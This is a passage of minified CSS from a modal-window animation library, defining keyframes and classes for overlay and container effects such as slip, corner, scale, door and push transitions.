letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes 